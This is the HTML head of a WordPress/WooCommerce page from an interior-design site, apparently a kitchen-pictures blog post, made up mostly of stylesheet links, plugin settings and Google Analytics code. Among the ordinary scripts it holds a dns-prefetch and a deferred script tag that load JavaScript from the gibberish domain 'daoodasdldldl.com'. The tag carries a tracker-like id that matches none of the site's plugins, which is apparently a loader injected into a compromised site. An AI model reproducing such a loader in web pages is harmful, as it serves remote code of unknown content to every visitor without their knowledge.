

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/kitchen-design-pictures-free-ideas-free-kitchen-pictures-youtube_0/
body_size: 20512
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="912905f23c4a045671f2ed7b-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Kitchen Design Pictures. FREE IDEAS! Free Kitchen Pictures &#8211; YouTube_0 &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c7b8d306c0","_rest_nonce":"966540d10f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c7b8d306c0","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/d69641e8acbe751876e8a485f169bf91.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1120707945,"emailEncoderPassKey":"94dadaadef32cac0c8b5a61aa85f5e7c","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fkitchen-design-pictures-free-ideas-free-kitchen-pictures-youtube_0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fkitchen-design-pictures-free-ideas-free-kitchen-pictures-youtube_0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="912905f23c4a045671f2ed7b-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768650117" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"e67bbc85b4","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/4052" /><meta name="generator" content="WordPress 6.9" />
